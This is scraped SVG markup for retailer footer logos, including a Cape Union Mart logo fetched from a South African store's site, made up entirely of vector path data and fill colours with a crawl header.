			c-0.9,0.3-2,0.4-3.1,0.4c-1.2,0-2.3-0.2-3.4-0.5c-1-0.4-1.9-0.9-2.6-1.6c-0.7-0.7-1.3-1.5-1.7-2.5C77.6,35.8,77.4,34.6,77.4,33.4
			L77.4,33.4z"/>
		<path class="st2" d="M94.5,41L97,24.3h3.6l-0.4,2.7c-0.1,0.5-0.2,1.1-0.5,1.7c-0.2,0.6-0.6,1.1-1,1.7l0.9,0.7
			c0.6-0.9,1.3-1.5,2.2-2c0.8-0.5,1.7-0.7,2.6-0.7c0.8,0,1.4,0.1,2,0.4c0.6,0.3,1,0.6,1.4,1.1c0.4,0.5,0.6,1,0.8,1.7
			c0.1,0.7,0.2,1.4,0,2.2l-1.1,7.1h-3.7l0.9-6.3c0.2-1.1,0.1-1.9-0.3-2.4c-0.4-0.5-1-0.8-1.8-0.8c-0.6,0-1.3,0.2-1.9,0.5
			c-0.6,0.3-1.1,0.8-1.5,1.3L98.2,41H94.5z"/>
		<path class="st2" d="M121.6,38.8c0.2,0,0.4,0,0.7-0.1l-0.4,2.4c-0.3,0.1-0.6,0.2-0.9,0.3c-0.4,0.1-0.7,0.1-1,0.1
			c-0.7,0-1.3-0.2-1.6-0.6c-0.4-0.4-0.5-0.9-0.4-1.5l0-0.2h-1.1c-0.2,0.7-0.7,1.3-1.4,1.7c-0.7,0.4-1.6,0.6-2.6,0.6
			c-1.1,0-2-0.3-2.6-0.9c-0.7-0.6-1-1.4-1-2.4c0-1.1,0.4-2,1.2-2.7c0.8-0.7,1.9-1.1,3.4-1.4l4.3-0.7l0-0.1c0.1-0.7,0-1.2-0.4-1.6
			c-0.4-0.4-0.9-0.5-1.7-0.5c-0.8,0-1.4,0.2-1.9,0.6c-0.4,0.4-0.7,0.9-0.7,1.5l-3.5-0.6c0.1-0.7,0.4-1.3,0.7-1.8
			c0.4-0.5,0.8-0.9,1.3-1.3c0.5-0.3,1.2-0.6,1.9-0.7c0.7-0.2,1.5-0.3,2.3-0.3c1,0,1.8,0.1,2.6,0.4c0.7,0.2,1.3,0.6,1.8,1.1
			c0.5,0.5,0.8,1,1,1.6c0.2,0.6,0.2,1.4,0.1,2.2l-0.7,4.3c0,0.2,0,0.4,0,0.6C121.1,38.7,121.3,38.8,121.6,38.8z M114.5,38.9
			c0.6,0,1.2-0.2,1.8-0.5c0.6-0.3,1-0.7,1.2-1.2l0.3-1.8l-3,0.5c-0.7,0.1-1.2,0.3-1.5,0.6c-0.3,0.3-0.5,0.6-0.5,1.1
			c0,0.4,0.1,0.8,0.4,1C113.6,38.8,114,38.9,114.5,38.9L114.5,38.9z"/>
		<path class="st2" d="M126.7,41H123l1.8-12.1h3l0,0.1c0,0.3-0.1,0.5-0.2,0.9c-0.1,0.3-0.2,0.6-0.4,0.9l1.1,0.5c0.5-1,1.2-1.7,2-2.2
			c0.8-0.5,1.7-0.7,2.5-0.7c0.8,0,1.4,0.1,2,0.4c0.6,0.3,1.1,0.6,1.4,1.1c0.4,0.5,0.6,1,0.8,1.7c0.2,0.7,0.2,1.4,0,2.2L136,41h-3.7
			l0.9-6.3c0.2-1.1,0.1-1.8-0.3-2.4c-0.4-0.5-1-0.8-1.8-0.8c-0.6,0-1.2,0.2-1.9,0.5c-0.6,0.3-1.1,0.8-1.5,1.3L126.7,41L126.7,41z"/>
		<path class="st2" d="M138.1,35.3c0-1,0.2-1.9,0.5-2.7c0.3-0.8,0.8-1.5,1.4-2.2s1.4-1.1,2.2-1.5c0.9-0.4,1.8-0.5,2.9-0.5
			c0.9,0,1.7,0.1,2.4,0.4c0.7,0.2,1.4,0.6,2,1c0.6,0.4,1,0.9,1.4,1.5c0.4,0.6,0.6,1.2,0.6,1.9L148,34c-0.1-0.8-0.4-1.4-0.9-1.8
			c-0.5-0.4-1.1-0.7-1.9-0.7c-0.5,0-1,0.1-1.4,0.3c-0.4,0.2-0.8,0.4-1.1,0.8c-0.3,0.3-0.5,0.7-0.7,1.1c-0.2,0.4-0.2,0.9-0.2,1.5
			c0,1.1,0.3,1.9,0.8,2.4c0.6,0.5,1.3,0.8,2.1,0.8c0.7,0,1.3-0.2,1.8-0.5c0.5-0.4,0.9-0.9,1.1-1.5l3.3,1.2c-0.2,0.6-0.5,1.1-0.9,1.6
			c-0.4,0.5-0.9,0.9-1.4,1.2c-0.6,0.3-1.2,0.6-1.9,0.8c-0.7,0.2-1.4,0.3-2.2,0.3c-1,0-1.8-0.1-2.6-0.4c-0.8-0.3-1.5-0.7-2-1.3
			c-0.6-0.5-1-1.2-1.3-1.9C138.3,37,138.1,36.2,138.1,35.3L138.1,35.3z"/>
		<path class="st2" d="M151.9,35.2c0-1,0.2-1.9,0.5-2.8c0.4-0.8,0.9-1.5,1.5-2.1c0.6-0.6,1.4-1.1,2.3-1.4c0.9-0.3,1.8-0.5,2.8-0.5
			c1,0,1.8,0.1,2.6,0.4c0.8,0.3,1.5,0.7,2,1.2c0.6,0.5,1,1.2,1.3,1.9c0.3,0.7,0.5,1.6,0.5,2.5c0,0.3,0,0.5,0,0.8
			c0,0.2-0.1,0.5-0.1,0.8h-9.6c0.1,0.8,0.4,1.4,1,1.8c0.5,0.4,1.3,0.7,2.2,0.7c0.8,0,1.4-0.1,2-0.4c0.6-0.3,1-0.7,1.4-1.1l1.9,2.4
			c-0.6,0.7-1.5,1.2-2.4,1.5c-1,0.3-2,0.5-3.1,0.5c-1,0-1.9-0.1-2.8-0.4c-0.8-0.3-1.5-0.7-2.1-1.3c-0.6-0.5-1-1.2-1.3-2
			C152.1,37,151.9,36.2,151.9,35.2z M161.8,33.7c-0.1-0.7-0.4-1.3-0.9-1.8c-0.5-0.4-1.2-0.6-2-0.6c-0.8,0-1.5,0.2-2.1,0.7
			c-0.5,0.4-0.9,1-1,1.7H161.8L161.8,33.7z"/>
		<path class="st2" d="M67.6,50.5H0.2l5.2-35h67.4L67.6,50.5z"/>
		<path class="st3" d="M14,25h3.8L16,37.8h7.8L23.2,41H11.7L14,25z"/>
		<path class="st3" d="M36.8,38.8c0.2,0,0.4,0,0.7-0.1L37.1,41c-0.3,0.1-0.6,0.2-0.9,0.3c-0.4,0.1-0.7,0.1-1,0.1
			c-0.7,0-1.3-0.2-1.6-0.6c-0.4-0.4-0.5-0.9-0.4-1.5l0-0.2h-1.1c-0.2,0.7-0.7,1.3-1.4,1.7c-0.7,0.4-1.6,0.6-2.6,0.6
			c-1.1,0-2-0.3-2.6-0.9c-0.7-0.6-1-1.4-1-2.4c0-1.1,0.4-2,1.2-2.7c0.8-0.7,1.9-1.1,3.4-1.4l4.3-0.7l0-0.1c0.1-0.7,0-1.2-0.4-1.6
			c-0.4-0.4-0.9-0.5-1.7-0.5c-0.8,0-1.4,0.2-1.9,0.6c-0.4,0.4-0.7,0.9-0.7,1.5l-3.5-0.6c0.1-0.7,0.4-1.3,0.7-1.8
			c0.4-0.5,0.8-0.9,1.3-1.3c0.5-0.3,1.2-0.6,1.9-0.7c0.7-0.2,1.5-0.3,2.3-0.3c1,0,1.8,0.1,2.6,0.4c0.7,0.2,1.3,0.6,1.8,1.1
			c0.5,0.5,0.8,1,1,1.6c0.2,0.6,0.2,1.4,0.1,2.2L36.3,38c0,0.2,0,0.4,0,0.6C36.4,38.7,36.6,38.8,36.8,38.8L36.8,38.8z M29.8,38.9
			c0.6,0,1.2-0.2,1.8-0.5c0.6-0.3,1-0.7,1.2-1.2l0.3-1.8l-3,0.5c-0.7,0.1-1.2,0.3-1.5,0.6c-0.3,0.3-0.5,0.6-0.5,1.1
			c0,0.4,0.1,0.8,0.4,1C28.8,38.8,29.3,38.9,29.8,38.9L29.8,38.9z"/>
		<path class="st3" d="M40.7,36.7c0.2,0.7,0.7,1.2,1.3,1.6c0.6,0.3,1.3,0.5,2.2,0.5c0.7,0,1.1-0.1,1.4-0.3c0.3-0.2,0.4-0.5,0.4-0.9
			c0-0.4-0.2-0.7-0.6-0.9c-0.4-0.2-1.1-0.4-2.2-0.6c-0.5-0.1-1-0.2-1.6-0.4c-0.5-0.2-1-0.4-1.5-0.7c-0.4-0.3-0.8-0.6-1.1-1.1
			c-0.3-0.4-0.4-1-0.4-1.6c0-0.6,0.1-1.2,0.4-1.6c0.3-0.5,0.6-0.9,1.1-1.2c0.5-0.3,1.1-0.6,1.7-0.8c0.7-0.2,1.4-0.3,2.2-0.3
			c0.8,0,1.5,0.1,2.2,0.3c0.7,0.2,1.3,0.4,1.8,0.7c0.5,0.3,1,0.7,1.3,1.1c0.4,0.4,0.6,0.9,0.8,1.4L47.5,33c-0.2-0.6-0.6-1.1-1.3-1.4
			c-0.6-0.4-1.3-0.5-2.1-0.5c-0.6,0-1,0.1-1.3,0.3c-0.3,0.2-0.4,0.5-0.4,0.8c0,0.2,0.1,0.4,0.2,0.5c0.1,0.1,0.3,0.3,0.6,0.4
			c0.3,0.1,0.6,0.2,1,0.3c0.4,0.1,0.9,0.2,1.5,0.4c0.6,0.1,1.1,0.3,1.6,0.5c0.5,0.2,0.9,0.4,1.3,0.7c0.4,0.3,0.7,0.6,0.9,1
			c0.2,0.4,0.3,0.9,0.3,1.5c0,0.7-0.1,1.3-0.4,1.8c-0.3,0.5-0.7,0.9-1.2,1.3c-0.5,0.3-1.1,0.6-1.8,0.8c-0.7,0.2-1.5,0.3-2.3,0.3
			c-0.8,0-1.5-0.1-2.2-0.3c-0.7-0.2-1.3-0.4-1.8-0.7c-0.5-0.3-1-0.7-1.4-1.1c-0.4-0.4-0.6-0.9-0.8-1.5L40.7,36.7L40.7,36.7z"/>
		<path class="st3" d="M56.2,41.3c-0.7,0-1.4-0.1-1.9-0.3c-0.5-0.2-0.9-0.5-1.2-0.8c-0.3-0.4-0.5-0.8-0.6-1.3
			c-0.1-0.5-0.1-1.1,0-1.6l0.8-5.5h-2.5l0.4-2.9h2.5l0.4-3l3.8-0.6l-0.5,3.6h3.7l-0.4,2.9h-3.7l-0.7,4.8c0,0.3,0,0.6,0,0.8
			c0.1,0.2,0.2,0.4,0.3,0.5c0.1,0.1,0.3,0.2,0.5,0.2c0.2,0,0.4,0.1,0.7,0.1c0.3,0,0.6,0,0.9-0.1c0.3-0.1,0.5-0.1,0.7-0.3l-0.9,3.2
			c-0.3,0.1-0.6,0.2-1,0.3C57,41.2,56.6,41.3,56.2,41.3L56.2,41.3z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poetrystores.co.za/mobify/bundle/1025/static/img/footer/PT-logos/logo-capeunion.svg
body_size: 7084
content:
<svg width="100" height="59" viewBox="0 0 100 59" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.8125 39.3184C20.4758 41.2439 22.6308 43.0875 25.2282 44.6607C31.8488 48.6592 40.6243 50.8634 49.9488 50.8634C59.2733 50.8634 68.0488 48.6592 74.6693 44.6607C77.2668 43.0875 79.4217 41.2439 81.0851 39.3184H77.8895C72.1047 44.8737 61.7478 48.651 49.9488 48.651C38.1498 48.651 27.7847 44.8737 22.0081 39.3184H18.8125Z" fill="#818281"/>
<path d="M28.4406 14.6875C34.2418 11.6231 41.8866 9.7549 50.2524 9.7549C58.315 9.7549 65.6976 11.4838 71.4169 14.3598L74.2191 13.311C67.6969 9.59103 59.2246 7.55078 50.2606 7.55078C41.0098 7.55078 32.2917 9.72213 25.6875 13.6633L28.4406 14.6875Z" fill="#818281"/>
<path d="M51.2197 25.2979L51.0477 25.0029L51.867 24.5277L52.0391 24.8308L51.2197 25.2979ZM87.8622 25.7731L85.1829 27.3217H85.8711L88.0343 26.0763L87.8622 25.7731ZM88.3948 26.4532L87.0838 27.207L87.1494 27.3299H87.5591L88.5587 26.7564L88.3948 26.4532ZM87.428 25.4863L84.2488 27.3217H57.2503L57.5535 26.4614L56.2507 27.2152L56.0049 26.953L57.7256 25.9534L57.9796 25.2323L55.6526 26.5761L55.4067 26.3139L58.1517 24.7325L58.4057 24.0115L55.0626 25.937L54.8168 25.6748L58.5695 23.5035L58.8072 22.8234L54.489 25.3143L54.2432 25.0521L58.9792 22.3154L59.2332 21.5943L53.8991 24.6752L53.6615 24.413L59.4135 21.0945L59.6511 20.4144L53.3337 24.0606L53.0879 23.7984L59.4381 20.1358L58.5859 20.0703L52.7356 23.4461L52.4898 23.1839L57.996 20.0047L57.2012 19.9228L52.162 22.8316L51.9162 22.5694L56.6112 19.8654L55.7591 19.7753L51.5803 22.2006L51.3426 21.9384L55.1855 19.7179L54.3907 19.636L44.4435 25.3798L44.8778 25.6748L48.8681 23.3724L49.0402 23.6755L45.1973 25.896L45.6562 26.2074L49.4745 24.0033L49.6465 24.3064L46.1232 26.3385L46.959 26.3959L50.0726 24.6014L50.2447 24.9046L47.5735 26.445L48.4584 26.5106L50.638 25.2569L50.8019 25.5355L50.7691 25.5519L51.2525 25.8141L52.3259 25.1914L52.498 25.4945L51.6048 26.0107L52.1211 26.2975L52.8093 25.896L52.9978 26.191L52.4734 26.4942L54.0056 27.3299H39.3798H38.6915H37.7492H37.0527L37.2166 27.2398L36.6922 26.9694L36.0531 27.3217H35.3648L36.3317 26.7646L35.8401 26.5106L34.4307 27.3217H33.7424L35.4795 26.3221L34.9551 26.0517L32.7428 27.3299H32.0545L34.5946 25.8633L34.103 25.6093L31.1204 27.3299H22.0827L22.6563 26.994L22.8857 26.3221L21.1404 27.3299H20.4522H19.4525H18.7643H10.7344L12.9221 23.8968L14.6756 23.1921L16.5929 20.7995L18.584 19.4639L20.0589 19.8818L26.2452 16.3093L28.4083 17.1779L30.342 18.7183L30.7927 18.4561L31.2597 18.5872L30.6288 18.9477L31.0467 19.2837L31.9234 18.7757L32.4396 18.9231L31.3335 19.5213L31.7268 19.8327L33.0214 19.087L33.9145 16.0553H34.062L34.357 16.0635L34.1276 16.1864L34.2668 16.4568L34.9469 16.0635H35.668L34.4307 16.7682L34.6683 17.227L36.7168 16.0717H38.5112H43.8617H60.2575L62.8795 15.5801V14.9082H63.7972L64.1085 17.6531L63.6333 17.9317L63.4694 16.9321H62.8713L63.0351 19.9965L63.24 19.8818L64.1085 18.4971L65.5342 18.7593L66.2307 19.2591V20.0785L67.3287 19.4475L67.5007 19.7425L66.3044 20.439L66.4437 20.906L68.148 19.9228L68.3201 20.2178L66.5421 21.2502L66.6814 21.7418L68.5086 20.6848L68.6806 20.9798L66.7961 22.0695L66.9681 22.512L68.6069 21.5615L68.779 21.8647L67.091 22.8398L67.2713 23.315L69.1559 22.2252L69.3279 22.5284L65.7964 24.5686L65.3212 25.3716L65.3294 25.3798L70.1063 22.6185L70.2784 22.9217L65.5506 25.642L65.9193 26.0763L75.8092 20.4963L77.3414 17.6941L77.5954 19.4639L78.169 19.6114L78.4312 20.7012L79.5456 20.0621L79.7176 20.3652L76.8498 22.0204L77.1448 22.3973L80.0454 20.7258L80.2175 21.0289L77.3578 22.6759L77.6692 23.0692L80.3076 21.5451L84.9534 22.7005L85.1255 23.0036L80.6517 25.5847L81.34 25.724L85.7237 23.1921L85.8957 23.4871L81.8562 25.8059L82.5936 25.9616L86.2481 23.8476L86.4201 24.1508L83.1017 26.0681L83.7981 26.2074L86.7315 24.5113L86.9036 24.8063L84.3061 26.3057L85.0436 26.4532L87.2559 25.175L87.428 25.4863ZM48.5404 17.8006L50.3922 16.7272H49.4499L48.9501 17.014L48.5404 17.8006ZM47.7948 19.2099L50.7855 17.4892L50.8346 16.8829L48.2372 18.3824L47.7948 19.2099ZM47.6964 19.6606L47.8439 20.1194L50.6953 18.4725L50.7445 17.8989L47.6964 19.6606ZM48.229 21.2748L48.3765 21.7336L50.7117 20.3898L50.6298 19.89L48.229 21.2748ZM50.6134 19.4967L50.6626 18.8904L47.9586 20.4554L48.1143 20.9388L50.6134 19.4967ZM34.8404 17.5138L35.0534 17.9153L37.4378 16.5388L36.5447 16.547L34.8404 17.5138ZM32.7428 20.6274L33.1361 20.9388L34.4061 20.2014L34.021 19.8818L32.7428 20.6274ZM32.03 20.0621L32.4478 20.398L33.7343 19.6606L33.3246 19.3246L32.03 20.0621ZM29.875 20.3652L28.31 21.2666L28.2117 21.8647L30.0962 20.7749L29.875 20.3652ZM23.3036 25.1012L21.0175 26.4204L20.5669 27.2562L23.0578 25.8223L23.3036 25.1012ZM23.6969 23.9295L21.7468 25.0521L21.3207 25.8387L23.4593 24.6014L23.6969 23.9295ZM24.6802 21.0453L22.5989 18.8084L20.3784 20.0867L20.8045 20.3816L22.2138 19.5705L22.3613 19.8818L20.9192 20.7176L20.8127 21.3567L22.5825 20.3325L22.73 20.6438L20.7308 21.7992L20.6242 22.3973L22.9267 21.0699L23.0988 21.3813L20.5669 22.848L20.5259 23.0692H21.1814L23.3118 21.8401L23.4675 22.1515L21.8779 23.0692H22.8202L23.6723 22.5776L23.8198 22.8889L22.5088 23.6428L22.0581 24.4785L23.8608 23.4379L24.6802 21.0453ZM25.6962 17.5712L26.8597 16.8993L26.5237 16.5633L25.5651 17.1041L25.6962 17.5712ZM25.9338 18.4069L27.5398 17.481L27.1383 17.1369L25.7945 17.9153L25.9338 18.4069ZM26.4336 19.0542L28.1871 18.0382L27.8102 17.7105L26.0977 18.7019L26.4336 19.0542ZM27.04 19.6852L28.8672 18.6282L28.4657 18.284L26.6794 19.3164L27.04 19.6852ZM27.6217 20.2915L29.3096 19.3164L29.0884 18.8986L27.2858 19.9392L27.6217 20.2915ZM27.8675 20.5455L28.2199 20.9142L29.7111 20.0539L29.4735 19.6114L27.8675 20.5455ZM28.0396 22.9381L30.4977 21.5206L30.2601 21.0781L28.1379 22.299L28.0396 22.9381ZM28.351 23.7001L30.8828 22.2334L30.6616 21.8155L28.097 23.2986L28.351 23.7001ZM28.8098 24.413L31.2843 22.9872L31.0467 22.5448L28.5394 23.9951L28.8098 24.413ZM29.2523 25.1012L31.6694 23.7083L31.4482 23.2904L28.9983 24.7079L29.2523 25.1012ZM29.7111 25.8059L32.0709 24.4457L31.8333 24.0033L29.4407 25.388L29.7111 25.8059ZM30.1618 26.4942L32.8329 24.9538L32.3413 24.6997L29.9078 26.1009L30.1618 26.4942ZM33.7179 25.4126L33.1935 25.1422L30.342 26.7892L30.6124 27.207L33.7179 25.4126ZM35.1026 20.7831L34.6929 20.439L33.4311 21.1682L33.849 21.5042L35.1026 20.7831ZM36.897 22.6021L36.5447 22.2662L35.1764 23.0528L35.6024 23.3478L36.897 22.6021ZM36.3153 21.9958L36.0285 21.5861L35.7581 21.7418L35.2091 22.6349L36.3153 21.9958ZM36.3726 23.8804L37.5362 23.2085L37.1592 22.848L35.922 23.5608L36.3726 23.8804ZM38.1507 23.7984L37.7984 23.4625L36.6922 24.1016L37.1183 24.3966L38.1507 23.7984ZM37.8885 24.921L38.7898 24.4048L38.4129 24.0442L37.4296 24.6096L37.8885 24.921ZM39.4043 24.9947L39.052 24.6588L38.208 25.1504L38.6341 25.4454L39.4043 24.9947ZM40.0434 25.6011L39.6665 25.2405L38.9455 25.6584L39.4043 25.9698L40.0434 25.6011ZM41.8133 23.6018L43.3209 22.7332L46.4428 20.9306L46.0495 20.6193L42.8047 22.4874L42.6327 22.1843L45.7545 20.3816L45.3366 20.0457L42.3131 21.791L42.1083 21.5042L45.0416 19.8081L44.6565 19.4967L41.8215 21.1355L41.5675 20.8815L44.6238 19.1198L44.9515 18.3496L41.1988 20.5127L40.9448 20.2587L45.1809 17.817L45.4923 17.0959L40.6088 19.9146L40.3548 19.6606L45.3038 16.801L44.4271 16.7272L40.0762 19.2345L39.9533 18.9068L42.8129 17.2516L42.0509 17.1451L39.7812 18.4561L39.6583 18.1284L41.6904 16.9566L41.4364 16.5224L39.4699 17.6531L39.347 17.3254L40.7563 16.5142L38.1671 16.506L37.8721 16.6617L35.2173 18.1939L35.4467 18.6364L37.8967 17.2188L37.9377 17.5958L35.6024 18.9395L35.8155 19.3574L37.9786 18.1038L38.0196 18.4807L36.0203 19.636L36.4792 19.9474L38.249 18.9231L38.4948 19.1772L36.7905 20.1604L37.2248 20.4554L38.8308 19.5295L39.0438 19.7507L39.0684 19.7917L37.5362 20.6766L37.995 20.988L39.4289 20.1522L39.6747 20.4062L38.3146 21.201L38.7488 21.496L40.0271 20.7585L40.15 20.8815L40.2401 21.0371L39.0684 21.709L39.5272 22.0204L40.6498 21.3895L40.9038 21.6435L39.855 22.2334L40.2893 22.5284L41.2479 21.9876L41.4937 22.2416L40.6006 22.7414L41.0595 23.0528L41.8379 22.6021L42.0837 22.8561L41.3708 23.2658L41.8133 23.6018ZM42.5917 24.1262L47.1556 21.4878L46.7378 21.1518L43.493 23.02L42.1329 23.8066L42.5917 24.1262ZM43.3455 24.6342L47.8521 22.0368L47.4588 21.7254L42.9195 24.3474L43.3455 24.6342ZM48.5568 22.6021L48.1389 22.2662L43.6651 24.8472L44.1239 25.1586L48.5568 22.6021ZM50.8592 21.2748L50.7691 20.7504L48.4912 22.0695L48.6551 22.553L50.8592 21.2748ZM78.1854 23.6919L80.7091 22.2334L80.4797 21.8237L77.8904 23.3232L78.1854 23.6919ZM78.718 24.3638L81.127 22.9709L80.8811 22.5366L78.3984 23.9705L78.718 24.3638ZM79.439 24.8882L82.5936 23.0692L81.4957 23.1593L78.9966 24.6014L79.439 24.8882ZM80.242 25.4044L84.5601 22.9135L83.3966 23.0118L79.7668 25.1094L80.242 25.4044ZM51.6622 24.0688L51.4819 23.7739L50.7199 24.2163L50.892 24.5195L51.6622 24.0688ZM51.2279 23.3806L51.0395 23.0856L50.1955 23.569L50.3676 23.8722L51.2279 23.3806ZM49.5564 22.9709L49.7285 23.2658L50.7773 22.6595L50.597 22.3645L49.5564 22.9709ZM78.2591 17.6367H77.9314V18.8576L78.7426 18.6937L78.2591 17.6367Z" fill="#818281"/>
<path d="M6.09682 29.8125C6.89981 29.8125 8.77618 30.0665 8.77618 31.1399V32.1887H7.29311V31.6807C7.29311 31.312 6.61303 31.2054 6.17056 31.2054C5.09718 31.2054 4.34336 31.9101 4.34336 33.131C4.34336 34.4993 5.16273 35.2695 6.26069 35.2695C6.55567 35.2695 7.36685 35.1958 7.36685 34.7943V34.2863H8.84992V35.3515C8.84992 36.3593 7.06368 36.6625 6.14598 36.6625C4.11393 36.6625 2.63086 35.163 2.63086 33.2211C2.63086 31.2464 4.16309 29.8125 6.09682 29.8125Z" fill="#818281"/>
<path d="M9.3418 35.352H9.89078L11.7016 29.9277H13.5944L15.4052 35.352H15.9542V36.5565H13.1847V35.352H13.7582L13.5042 34.4671H11.7999L11.5459 35.352H12.1195V36.5565H9.3418V35.352ZM13.1355 33.2052L12.7914 31.9844C12.7258 31.7713 12.7176 31.6075 12.693 31.4845L12.6685 31.2879H12.6357C12.6357 31.3534 12.6275 31.419 12.6193 31.4845C12.5947 31.6075 12.5701 31.7713 12.5046 31.9844L12.1523 33.2052H13.1355Z" fill="#818281"/>
<path d="M16.4945 35.352H17.2402V31.1322H16.4945V29.9277H19.7966C20.1735 29.9277 20.575 29.9359 20.911 30.0752C21.6976 30.3702 22.1892 31.1814 22.1892 32.1646C22.1892 33.1315 21.673 34.0082 20.8782 34.2786C20.575 34.3769 20.2391 34.4179 19.8376 34.4179H18.8953V35.352H19.6327V36.5565H16.4863V35.352H16.4945ZM19.6 33.1151C19.8622 33.1151 20.0096 33.0823 20.1817 32.9758C20.4275 32.8201 20.534 32.517 20.534 32.1564C20.534 31.7959 20.4193 31.5173 20.2063 31.3698C20.0506 31.2715 19.854 31.2223 19.6245 31.2223H18.8953V33.1151H19.6Z" fill="#818281"/>
<path d="M22.8105 35.352H23.548V31.1322H22.8105V29.9277H27.9235V31.8778H26.5305V31.2223H25.2113V32.5661H27.1532V33.8689H25.2113V35.2537H26.637V34.5982H28.03V36.5565H22.8105V35.352Z" fill="#818281"/>
<path d="M31.7749 31.1322H31.0293V29.9277H34.1757V31.1322H33.4301V34.0246C33.4301 34.3196 33.4956 34.5818 33.5939 34.7621C33.7742 35.057 34.1347 35.2373 34.5854 35.2373C35.0197 35.2373 35.3392 35.098 35.5523 34.7702C35.6752 34.5736 35.7243 34.336 35.7243 34.0246V31.1322H34.9787V29.9277H38.1251V31.1322H37.3877V34.0246C37.3877 34.6965 37.1828 35.311 36.8387 35.7535C36.3225 36.3844 35.4539 36.6712 34.5772 36.6712C33.6185 36.6712 32.8073 36.3353 32.3239 35.7781C31.9224 35.3356 31.7667 34.7293 31.7667 34.0246V31.1322H31.7749Z" fill="#818281"/>
<path d="M38.8461 35.352H39.5835V31.1322H38.8461V29.9277H41.2632L43.3445 33.4429C43.4264 33.5822 43.4919 33.7378 43.5411 33.8771L43.623 34.1147H43.664L43.6394 33.8525C43.6149 33.7051 43.6149 33.5166 43.6149 33.3691V31.1322H42.8364V29.9277H46.0156V31.1322H45.27V36.5565H43.5903L41.5009 33.0577C41.4271 32.9185 41.3534 32.7628 41.3042 32.6235L41.2223 32.3859H41.1813L41.2059 32.6481C41.2387 32.7955 41.2387 32.984 41.2387 33.1315V35.3602H42.0171V36.5647H38.8379V35.352H38.8461Z" fill="#818281"/>
<path d="M46.8105 35.352H47.5562V31.1322H46.8105V29.9277H49.957V31.1322H49.2113V35.352H49.957V36.5565H46.8105V35.352Z" fill="#818281"/>
<path d="M54.2093 29.8125C56.2413 29.8125 57.6998 31.2956 57.6998 33.1965C57.6998 35.1466 56.2413 36.6625 54.2093 36.6625C52.1772 36.6625 50.7188 35.1384 50.7188 33.1965C50.7269 31.2956 52.1854 29.8125 54.2093 29.8125ZM54.2093 35.2286C55.1844 35.2286 55.9791 34.36 55.9791 33.1965C55.9791 32.0822 55.1844 31.2464 54.2093 31.2464C53.2342 31.2464 52.4394 32.0822 52.4394 33.1965C52.4394 34.3518 53.2424 35.2286 54.2093 35.2286Z" fill="#818281"/>
<path d="M58.4711 35.352H59.2085V31.1322H58.4711V29.9277H60.8882L62.9695 33.4429C63.0514 33.5822 63.1169 33.7378 63.1661 33.8771L63.248 34.1147H63.289L63.2644 33.8525C63.2399 33.7051 63.2399 33.5166 63.2399 33.3691V31.1322H62.4614V29.9277H65.6406V31.1322H64.895V36.5565H63.2235L61.1341 33.0577C61.0603 32.9185 60.9866 32.7628 60.9374 32.6235L60.8555 32.3859H60.8145L60.8391 32.6481C60.8637 32.7955 60.8637 32.984 60.8637 33.1315V35.3602H61.6421V36.5647H58.4629V35.352H58.4711Z" fill="#818281"/>
<path d="M68.6219 35.352H69.3429L69.6952 31.1322H68.9578V29.9277H71.5634L72.6778 33.2134C72.7515 33.4265 72.8007 33.5821 72.8252 33.7051C72.8416 33.7706 72.8498 33.8362 72.8662 33.9017H72.8826C72.8908 33.8362 72.899 33.7706 72.9236 33.7051C72.9482 33.5821 73.0055 33.4265 73.0711 33.2134L74.1854 29.9277H76.791V31.1322H76.0536L76.4059 35.352H77.127V36.5565H74.1199V35.352H74.7754L74.6197 32.9676C74.6115 32.8283 74.6197 32.6399 74.6279 32.4924L74.6525 32.222H74.6115C74.6033 32.3039 74.5869 32.3859 74.5623 32.476C74.5377 32.6153 74.4968 32.7874 74.4312 32.9266L73.5627 35.3438H72.1698L71.3012 32.9266C71.252 32.7874 71.2029 32.6071 71.1701 32.476C71.1537 32.3941 71.1373 32.3121 71.121 32.222H71.08L71.1046 32.4924C71.1128 32.6399 71.121 32.8283 71.1128 32.9676L70.9571 35.352H71.6126V36.5565H68.6055V35.352H68.6219Z" fill="#818281"/>
<path d="M77.5371 35.352H78.0861L79.8969 29.9277H81.7897L83.6005 35.352H84.1495V36.5565H81.38V35.352H81.9535L81.6995 34.4671H79.9952L79.7412 35.352H80.3148V36.5565H77.5453V35.352H77.5371ZM81.3308 33.2052L80.9867 31.9844C80.9211 31.7713 80.9129 31.6075 80.8884 31.4845L80.8638 31.2879H80.8228C80.8228 31.3534 80.8146 31.419 80.8064 31.4845C80.7818 31.6075 80.7573 31.7713 80.6917 31.9844L80.3394 33.2052H81.3308Z" fill="#818281"/>
<path d="M84.6914 35.352H85.437V31.1322H84.6914V29.9277H87.6903C88.1983 29.9277 88.6326 29.9441 89.0177 30.0588C89.8207 30.3128 90.3451 30.952 90.3451 31.9188C90.3451 32.7955 89.9354 33.3773 89.2717 33.7378V33.7542C89.3209 33.7788 89.37 33.8116 89.4192 33.8443C89.5011 33.9099 89.6077 34 89.6814 34.1475L90.1894 35.1308C90.2714 35.2865 90.4025 35.3438 90.6155 35.3438H90.8449V36.5483H89.747C89.2144 36.5483 88.9931 36.4172 88.8129 36.0567L88.0099 34.508C87.8952 34.295 87.7805 34.2213 87.4363 34.2213H87.1004V35.3438H87.7968V36.5483H84.6996V35.352H84.6914ZM87.846 32.9266C88.3622 32.9266 88.69 32.6644 88.69 32.0663C88.69 31.7631 88.6162 31.4764 88.3294 31.3371C88.1819 31.2633 87.9689 31.2223 87.6903 31.2223H87.0922V32.9266H87.846Z" fill="#818281"/>
<path d="M92.68 35.352H93.4256V31.2223H92.639V32.1564H91.2461V29.9277H97.2603V32.1564H95.8756V31.2223H95.0808V35.352H95.8264V36.5565H92.68V35.352Z" fill="#818281"/>
<path d="M40.0664 44.3397H40.4679V41.9143H40.0664V41.4473H42.5573V42.3158H42.0247V41.9471H41.0906V42.8648H42.1886V43.3564H41.0906V44.3069H42.0985V43.9218H42.6229V44.7985H40.0664V44.3397Z" fill="#818281"/>
